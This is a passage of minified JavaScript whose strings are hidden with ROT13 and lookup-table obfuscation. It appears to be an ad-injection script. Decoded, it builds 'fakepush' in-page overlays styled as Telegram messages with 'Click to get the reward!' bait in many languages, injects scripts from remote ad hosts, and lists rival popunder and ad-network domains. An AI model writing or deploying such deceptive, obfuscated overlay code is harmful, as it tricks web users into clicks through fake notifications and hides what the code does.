A(){q[J.mU](J.KL,A);try{q[J.By][J.Iq](J.ha(J.pO,c,J.yF,s),J.XE)}catch(b){}e[J.cF]()}))),I=oe(o,J.of,J.ha(J.UT,i[J.qb])),(z!=J.c&&z[J.ZM]||i[J.aT])&&(f[J.zr][J.rx]=J.dx)}i[J.DC]&&Cs();var W=c[J.sA]?Ur():F[J.vT];if(c[J.St]&&W){var U=((n=F[J.oU])==J.c?void J.D:n[J.wx])||Ln;f[J.zr][J.wx]=J.A[J.Ak](U+J.Tf,J.IT)}else c[J.St]&&W===void J.D&&(f[J.zr][J.wx]=Wr()?qn:Pn);c[J.AC]&&(f[J.zr][J.wx]=c[J.AC]);var $=i[J.FM]||i[J.fM]||i[J.uW],Ce=(z==J.c?void J.D:z[J.ZM])||i[J.aT],E=$?oe(o,J.of,J.ha(J.UT,i[J.ME]||J.ha(J.nW,J.Ek,J.qW,J.Ek,J.pn,J.WE,J.hx,J.ex),J.BT,[p,q,i[J.bb]?J.c:I,_&&!Ce||i[J.nq]?J.c:f,i[J.fM]?k:J.c,i[J.uW]?C:J.c],J.VT,Ke,J.lT,Ct)):J.c;if(E&&(F!=J.c&&F[J.vT])&&fe(E,i[J.hn]||J.ha()),c[J.WT]&&(F!=J.c&&F[J.yM]))try{var ee=function(){try{s[J.AW]===-J.J&&(Re(),F[J.yM][J.qB](ee))}catch(b){}};F[J.yM][J.uL](ee)}catch(A){}return J.ha(J.wr,E||p,J.Nr,Re,J.cr,le,J.Dr,jt,J.Ar,wr,J.Tr,D,J.ur,l,J.Mr,g)}function nn(){return Y()[J.YO][J.TC]()}function zs(e){var t=e[J.gF],r=e[J.yF],n=e[J.pO],a=e[J.ur],i=n[J.eF],u=n[J.HF],o=n[J.hC]()[J.lO],s=r[J.XA]&&u&&!me,c=i||t[J.jA],f=oe(document,J.Zf,J.ha(J.do,J.XT,J.UT,t[J.ak]));return f[J.wC]=a,oe(document,J.of,J.ha(J.UT,ge(t[J.Ma],o&&t[J.Ub]||J.ha(),J.ha(J.Vk,me||!c||!nn()?J.RP:J.vx)),J.BT,[f]))}var Os=function(t){var r=t[J.pO],n=t[J.YT],a=r[J.rO];return function(i){var u=i[J.wr],o=u[J.Fn]();fe(u,J.rx,J.pd),fe(u,J.qW,o[J.qW]+J.IT),a===J.cx?fe(u,J.Xx,J.OQ):a===J.ax&&fe(u,J.Xx,J.WI),setTimeout(function(){fe(u,J.qW,J.vx),setTimeout(function(){u[J.XO]&&u[J.XO][J.Gf](u),n&&n()},J.R)},J.g)}};function Ps(e){var t=e[J.ZF],r=e[J.pO],n=e[J.gF],a=r[J.hC]()[J.lO],i=t[J.kT](function(o,s){var c=n[J.PW];return s===J.D&&(c=ge(n[J.PW],a&&n[J.KB]||J.ha(),n[J.XI])),oe(document,J.Zf,J.ha(J.UT,c,J.fW,o[J.Lf]))}),u=oe(document,J.of,J.ha(J.UT,n[J.xW],J.BT,i));return J.ha(J.Lr,i,J.xW,u)}function qs(e,t,r,n,a,i){var u;try{u=JSON[J.hL](r[J.vg])}catch(l){u=ks}var o=J.Bt[J.Ak](Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za)),s=J.Bt[J.Ak](Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za)),c=zs(J.ha(J.gF,u,J.yF,r,J.pO,n,J.ur,o)),f=Os(J.ha(J.gF,u,J.pO,n,J.YT,a,J.jT,r[J.jT]||n[J.HO],J.zT,r[J.zT]));return xs(J.ha(J.hF,Ps,J.gF,u,J.XO,e,J.YO,t,J.yF,r,J.pO,n,J.Ma,c,J.Nr,f,J.ur,o,J.Mr,s,J.cF,i))}function Ls(e,t,r,n,a){return ms(J.ha(J.XO,e,J.YO,t,J.jO,r,J.pO,n,J.sO,a,J.vF,qs,J.aF,gs(t,n),J.WF,vs(n),J.kF,hs(n[J.hC]()[J.fC])))}var Rr=ko();if(typeof sxzuincls<J.v)try{an(sxzuincls)}catch(e){Te[J.pT](J.xT,e)}else Rr&&!ga(qt,parseInt(Rr))?(dr=J.A[J.Ak](dr,J.dT),is(parseInt(Rr),an)):(T(J.DF),Va());function an(e){var t=ln(e);if(t!=J.c&&t[J.gM]&&Co(mo()),t!=J.c&&t[J.PT]){var r=document[J.Mf](J.RM);r[J.kC][J.bf]=t==J.c?void J.D:t[J.tO],r[J.xC]=t[J.en],(document[J.uf]||document[J.tL])[J.nf](r);return}yu[J.uC](e,Ls)}window[J.Wa]||Object[J.xa](window,J.Wa,J.ha(J.nr,!J.J,J.JW,an))}(Object.entries({v:'h',a:'snxrchfu-i1.776.0',W:'snxrchfu',k:'i1.776.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:50,w:46,N:6e4,c:null,D:0,A:'',T:3e5,u:'pq9v3jzmcp',M:1e4,L:30,n:85,E:280,q:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',b:'syrenceg.pbz',U:'__djr33jjrd__',Q:'__yjxrzsq9d__',I:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',J:1,B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'mstfgbentr',p:'sbeRnpu',s:'gelGbc',va:'trgCneragAbqr',aa:'gura',Wa:'vavgVCC',ka:'@onory/urycref - glcrbs',xa:'qrsvarCebcregl',da:'qrsvarCebcregvrf',Pa:'trgBjaCebcreglQrfpevcgbef',ta:'trgBjaCebcreglFlzobyf',ra:'unfBjaCebcregl',Ca:'cebcreglVfRahzrenoyr',oa:'tvqengbe',Oa:'pyvrag',Fa:'QROHT',fa:'VASB',Za:2,ya:'JNEA',ga:'REEBE',Ka:4,Ga:'hfreNtrag',Ra:'bowrpg',Ha:'pheeragFpevcg',ha:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},ea:'glcr',ia:'vagrefgvgvny-gryrtenz',ma:'ovtVzntrFhccbeg',za:'vtaberOhggbafQvfnoyr',wa:'ivfvoyrPybfr',Na:'onpxqebcOnpxtebhaq',ca:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',Da:'onpxqebcOnpxtebhaqQnex',Aa:'#17212q',Ta:'onpxqebcPuvyq',ua:'onpxqebcPuvyqQnex',Ma:'pybfr',La:'rkgenPybfrOhggba',na:'rkgenPybfrOhggbaQnex',Ea:'rkgenPybfrOhggbaUGZY',qa:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",ba:'chfuPbagnvareRkgenRyrzrag',Ua:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",Qa:'chfuPbagnvareRkgenRyrzragQnex',Ia:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",Ja:'chfuPbagnvare',Ba:'chfuPbagnvareQnexRkgen',Sa:'chfuYvarPbagnvare',Va:'ovtVzntrPbagnvare',la:'ovtVzntrPbagnvareQnex',Xa:'ovtVzntr',Ya:'vzntrPbagnvare',ja:'vzntr',pa:'grkgPbagnvare',sa:'urnqre',vW:'urnqreQnex',aW:'qrfpevcgvba',WW:'qrfpevcgvbaQnex',kW:'qrsnhygOhggbaf',xW:'ohggbafPbagnvare',dW:'ohggbafPbagnvareQnex',PW:'ohggba',tW:'ohggbaPyvpx',rW:'ohggbaPyvpxQnex',CW:'nqiregOhggbaPbagnvare',oW:'nqiregOhggba',OW:'nqiregOhggbaQnex',FW:'ohggbaGvzreGlcr',fW:'grkg',ZW:'ohggbaGvzre',yW:'ohggbaGvzreVpbaPvepyr',gW:'ohggbaGvzreVpbaPvepyrGntPvepyr',KW:'ohggbaGvzreGrkg',GW:'ohggbaGvzrePbhagre',RW:'pbhagreInyhr',HW:'ohggbaUvag',hW:'ohggbaUvagRkgenRyrzrag',eW:'ohggbaUvagGrkg',iW:'Pyvpx gb trg gur erjneq!',mW:'uvagPbagnvare',zW:'rkgenFglyrf',wW:'ohggbaNavzngvba',NW:'genafyngvbaf',cW:'uvagGenafyngvbaf',DW:'nqYnory',AW:'nhgbpybfr',TW:'nhgbpybfrQnex',uW:'gryrtenzOyhrOhggba',MW:'fxvaOenaqvat',LW:'fxvaOenaqvatQnex',nW:'jvqgu',EW:'1ck',qW:'urvtug',bW:'cbfvgvba',UW:'nofbyhgr',QW:'ivfvovyvgl',IW:'uvqqra',JW:'inyhr',BW:'gvzr',SW:'vfPurpxrqIvnErtrkc',VW:'cerybnq',lW:'fgneg',XW:'raq',YW:'cbc',jW:'vaNcc',pW:60,sW:'grkgPbagnvareEGY',vk:'vzntrEnqvhf',ak:'pybfrPbagrag',Wk:'pybfrUbire',kk:'pybfrQnexUbire',xk:'chfuPbagnvareUbire',dk:'chfuPbagnvareQnex',Pk:'chfuPbagnvareQnexUbire',tk:'chfuYvarPbagnvareEGY',rk:'ybpnyFgbentr',Ck:'bareebe',ok:'(ybtb|oenaq)',Ok:'v',Fk:'^oybo:',fk:'ani',Zk:'/fqx.wf',yk:'vaqrkrqQO',gk:'frffvbaFgbentr',Kk:'ehagvzr',Gk:'.',Rk:'%',Hk:'{',hk:'f',ek:'a',ik:'r',mk:'s',zk:'cebgbglcr',wk:'grfg',Nk:'wbva',ck:'gbFgevat',Dk:'uggcf://',Ak:'pbapng',Tk:'fgevat',uk:'erqhpr',Mk:'ranoyr',Lk:'qvfnoyr',nk:'vfRanoyrq',Ek:'100%',qk:'onpxtebhaq',bk:'pragre ercrng',Uk:'onpxtebhaq-fvmr',Qk:'420ck nhgb',Ik:'onpxtebhaq-vzntr',Jk:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",Bk:'zvk-oyraq-zbqr',Sk:'bireynl',Vk:'bcnpvgl',lk:'0.3',Xk:'vavgvny',Yk:'svygre',jk:'vaireg(100%)',pk:'0.2',sk:'obggbz',vx:'0',ax:'yrsg',Wx:'nyvtaVgrzf',kx:'pragre',xx:'obeqre',dx:'abar',Px:'obeqreEnqvhf',tx:'0.8rz',rx:'qvfcynl',Cx:'syrk',ox:'syrkQverpgvba',Ox:'pbyhza',Fx:'sbagFvmr',fx:'0.87rz',Zx:'sbagJrvtug',yx:'obyq',gx:'whfgvslPbagrag',Kx:'yvarUrvtug',Gx:'113%',Rx:'cnqqvat',Hx:'0.5rz',hx:'phefbe',ex:'cbvagre',ix:'juvgrFcnpr',mx:'abjenc',zx:'1rz',wx:'gbc',Nx:'3rz',cx:'evtug',Dx:'#5n984280',Ax:'#2o5278',Tx:'eton(255, 255, 255, 1)',ux:'1.8rz 1.8rz 1.8rz 0',Mx:'obkFunqbj',Lx:'0 1ck 2ck #10232s26',nx:'obkFvmvat',Ex:'obeqre-obk',qx:'sbagSnzvyl',bx:'Ebobgb',Ux:'10ck',Qx:'znetva',Ix:'0 nhgb 15ck nhgb',Jx:'70%',Bx:'znk-jvqgu',Sx:'400ck',Vx:'50%',lx:'6%',Xx:'genafsbez',Yx:'genafyngr(-50%,0)',jx:'#182533',px:'pbybe',sx:'#sss',vd:'syrk-fgneg',ad:'0 0 2rz 0',Wd:'eryngvir',kd:'1.8rz 1.8rz 0.6rz 0.6rz',xd:'biresybj',dd:'onpxtebhaqFvmr',Pd:'pbire',td:'-0.8rz -0.8rz 1.6rz',rd:'obeqre-pbybe',Cd:'eton(0,0,0,0.5)',od:'znkJvqgu',Od:'0 0 6.4rz',Fd:'40ck',fd:'-5.7rz',Zd:'-0.85rz',yd:'onpxtebhaqPbybe',gd:'eto(158 158 158 / 70%)',Kd:'#000',Gd:'1.8rz',Rd:'yrggreFcnpvat',Hd:'-0.01rz',hd:'117%',ed:'0 0 1rz 0',id:'znkUrvtug',md:'63ck',zd:'grkgBiresybj',wd:'ryyvcfvf',Nd:'1.6rz',cd:'110ck',Dd:'-15ck',Ad:'13iu',Td:'-0.8rz',ud:'#rprrrn',Md:'400',Ld:'0.9rz 0',nd:'#007nss',Ed:'87%',qd:'grkgNyvta',bd:'vayvar-oybpx',Ud:'0.6rz',Qd:'znetvaGbc',Id:'7ck',Jd:'-6.5rz',Bd:'syrk-raq',Sd:'1.3rz',Vd:'vaurevg',ld:'500',Xd:'0.4rz 0.4rz 1rz 1rz',Yd:'114ck',jd:'35%',pd:'oybpx',sd:'26ck',vP:'ebgngrL(-180qrt) ebgngrM(-90qrt)',aP:'navzngvba',WP:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',kP:'pk',xP:'13',dP:'pl',PP:'svyy',tP:'e',rP:'12',CP:'fgebxrQnfuneenl',oP:'113ck',OP:'fgebxrQnfubssfrg',FP:'fgebxrYvarpnc',fP:'ebhaq',ZP:'fgebxrJvqgu',yP:'2ck',gP:'fgebxr',KP:'#999',GP:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',RP:'1',HP:'#4p5462',hP:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",eP:'#q9rrqo',iP:'12ck 20ck 12ck 40ck',mP:'0.9rz',zP:'16ck',wP:'-8ck',NP:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',cP:'obeqre-gbc-evtug-enqvhf',DP:'30%',AP:'eto(45, 79, 55)',TP:'-4.2rz',uP:'navzngvbaQhengvba',MP:'1.3f',LP:'navzngvbaAnzr',nP:'znvaOhggbaFubj',EP:'navzngvbaGvzvatShapgvba',qP:'onpxjneqf',bP:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',UP:'@xrlsenzrf fubjOhggbaGvzreGrkg',QP:'@xrlsenzrf znvaOhggbaFubj',IP:'ne',JP:'qr',BP:'ra',SP:'rf',VP:'sn',lP:'se',XP:'vq',YP:'vg',jP:'uv',pP:'wn',sP:'xb',vt:'zf',at:'ay',Wt:'cg',kt:'eh',xt:'gu',dt:'ge',Pt:'hx',tt:'iv',rt:'mu',Ct:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',ot:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',Ot:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Ft:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',ft:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',Zt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',yt:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',gt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',Kt:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',Gt:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',Rt:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',Ht:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',ht:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',et:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',it:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',mt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',zt:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',wt:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',Nt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',ct:'#ppp',Dt:'1.2rz',At:'0.4rz',Tt:'-2.8rz',ut:'genafyngrK(-50%)',Mt:'1.4rz',Lt:'0.3rz 1rz 0.2rz',nt:'-6rz',Et:'0.2rz 0.7rz 0.3rz',qt:'#0304054s',bt:'trgGvzr',Ut:'fyvpr',Qt:'yvar',It:'enpr',Jt:'vacntr-chfu.pbz',Bt:'_',St:'snxrchfuPbafvqreFnsrNern',Vt:'14ck',lt:'32ck',Xt:'0 10ck 0 15ck',Yt:'jbeqOernx',jt:'oernx-jbeq',pt:'syrkTebj',st:'70ck',vr:'obeqreGbcYrsgEnqvhf',ar:'obeqreObggbzYrsgEnqvhf',Wr:'zvaJvqgu',kr:'zvaUrvtug',xr:'0 8ck',dr:'20ck',Pr:'eton(0, 0, 0, 0)',tr:'0 10ck 10ck 0',rr:'genafvgvba',Cr:'nyy 0.3f rnfr 0f',or:'nyvta-vgrzf',Or:'whfgvsl-pbagrag',Fr:'eton(0, 0, 0, 0.05)',fr:'eton(255, 255, 255, 0.05)',Zr:'0 3ck 5ck eton(0, 0, 0, 0.3)',yr:'fubj 0.3f rnfr 0f 1',gr:'eton(248, 248, 248, 0.95)',Kr:'eton(24, 37, 51, 0.95)',Gr:'ebj-erirefr',Rr:'10ck 10ck 0 0',Hr:'onpxtebhaqBevtva',hr:'ab-ercrng',er:'onpxtebhaqCbfvgvba',ir:'pragre pragre',mr:'-4ck',zr:'fglyr',wr:'gnoyr',Nr:'pybfrUnaqyre',cr:'ubireUnaqyre',Dr:'pyvpxUnaqre',Ar:'sbphfUnaqyre',Tr:'hcqngr',ur:'pybfrPbagragPynffAnzr',Mr:'urnqrePynffAnzr',Lr:'ohggbaRyrzragf',nr:'jevgnoyr',Er:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',qr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',br:'Pbagvahr',Ur:'npqpqa.pbz',Qr:'qbar',Ir:'vfNeenl',Jr:'trgCebgbglcrBs',Br:'shapgvba',Sr:'yratgu',Vr:'flzoby',lr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Xr:'ercynpr',Yr:'flap',jr:'zngpu',pr:'trgUvtuRagebclInyhrf',sr:'erfbyir',vC:'jva',aC:'qbp',WC:'qbpRyrzrag',kC:'qngnfrg',xC:'fep',dC:'unfu',PC:'JroNcc',tC:'ahzore',rC:'k',CC:'l',oC:'0%',OC:'99%',FC:'90%',fC:'znk',ZC:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',yC:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',gC:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',KC:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',GC:'bcra',RC:'nccyl',HC:1200,hC:'trgFrggvatf',eC:'qvfcynlOnaaref',iC:'pybfrRkvfgvatOnaaref',mC:'snxrchfuSCF',zC:'fraq',wC:'pynffAnzr',NC:'vsenzr_ynaqvat_hey',cC:'ugzy_grzcyngr',DC:'oyheCntr',AC:'snxrchfuPybfrOhggbaCbfvgvba',TC:'unfSbphf',uC:'vavg',MC:' vf abg vgrenoyr',LC:'@@vgrengbe',nC:'@@gbFgevatGnt',EC:'TrarengbeShapgvba',qC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',bC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",UC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',QC:'Pnaabg pnyy n pynff nf n shapgvba',IC:'fgnpx',JC:5381,BC:'naqebvq',SC:'Znpvagbfu',VC:'sversbk',lC:'tv',XC:'HPOebjfre\\/',YC:'Irefvba\\/[^F]+Fnsnev',jC:'Rqtr\\/\\q+',pC:'LnOebjfre',sC:'Znp BF.*Jro[xX]vg.*Vafgntenz',vo:'SONI\\/',ao:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',Wo:'GryrtenzJroivrjCebkl',ko:function(a,b){return new RegExp(a,b)},xo:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',do:'ugzy',Po:'ivrjcbeg',to:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',ro:'rirelgno',Co:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',oo:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',Oo:'Sbegmhsnuera',Fo:'Fpuyvr%P3%9Sra',fo:'Pybfr',Zo:'Pbagvahne',yo:'Preene',go:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',Ko:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',Go:'Pbagvahre',Ro:'Srezre',Ho:'Zrynawhgxna',ho:'Zrahghc',eo:'Pbagvahner',io:'Puvhqrer',mo:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',zo:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',wo:'%R7%O6%9N%R3%81%91%R3%82%8O',No:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',co:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',Do:'%RO%8O%NO%RN%O8%O0',Ao:'Grehf',To:'Qbbetnna',uo:'Fyhvgra',Mo:'Srpune',Lo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',no:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',Eo:'%R